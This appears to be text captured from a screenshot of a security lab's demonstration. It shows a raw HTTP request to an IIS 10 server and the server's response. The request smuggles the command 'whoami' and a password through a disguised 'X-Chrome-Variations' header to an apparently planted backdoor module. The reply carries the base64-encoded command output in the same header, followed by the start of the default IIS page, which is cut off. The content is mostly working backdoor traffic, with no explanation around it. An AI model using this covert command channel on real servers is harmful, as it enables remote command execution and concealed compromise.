 GET / HTTP/1.1
Host: 192.168.146.135
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
X-Chrome-Variations: CMD|whoami
X-Password: 0-sec
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Sat, 06 Mar 2021 12:49:43 GMT
Accept-Ranges: bytes
ETag: "37fe672e8712d71:0"
Server: Microsoft-IIS/10.0
X-Chrome-Variations: aWlzIGFwcHBvb2xcZGVmYXVsdGFwcHBvb2wNCg==
Date: Sat, 06 Mar 2021 13:40:49 GMT
Content-Length: 703
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>IIS Windows Server</title>
<style type="text/css">
<!--
body {
color:#000000;
background-color:#0072C6;
margin:0;
}
#container {
margin-left:auto;
margin-right:auto;
text-align:center;
}
a img {
零组攻防实验室